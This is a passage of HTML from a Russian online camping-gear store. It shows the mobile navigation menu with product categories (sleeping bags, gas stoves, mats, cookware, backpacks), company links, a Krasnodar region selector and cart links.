											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Краснодар</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
